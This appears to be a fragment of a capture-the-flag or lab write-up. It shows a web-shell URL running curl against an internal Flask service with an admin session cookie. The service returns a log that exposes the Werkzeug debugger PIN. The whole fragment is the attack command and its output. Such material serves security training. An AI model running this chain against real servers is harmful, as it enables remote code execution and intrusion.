 URL http://172.2.187.5/4.php?0=curl 'http://172.2.187.6:8888/get_log_content?logFile=1.txt' --cookie "session=eyJ1c2Vy Download Task File
Download Task File Detail
http://172.2.187.5/4.php?0=curl 'http://172.2.187.6:8888/get_log_content?logFile=1.txt' --cookie "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z3d-Cw.Vdggh-Dhd79zlRivNptX52pUPfU"
{
"content": "172.2.187.5 - - [06/Jan/2025 12:48:23] \"GET /set_log_option?logFile=1.txt&logName=werkzeug HTTP/1.1\" 200 -\n172.2.187.5 - - [06/Jan/2025 12:48:54] \"\u001b[35m\u001b[1mGET /set_log_option?
__debugger__=yes&cmd=printpin&f=console.png&s=Kquw5tAtf58SPhAGwWHU HTTP/1.1\u001b[0m\" 500 -\n * To enable the debugger you need to enter the security pin:\n * Debugger pin code: 957-930-044\n172.2.187.5 - -
[06/Jan/2025 12:49:10] \"GET /set_log_option?__debugger__=yes&cmd=printpin&f=console.png&s=6ipoh2hrWpXMdN4zEMmg HTTP/1.1\" 200 -\n",
"message": "log content"
}
request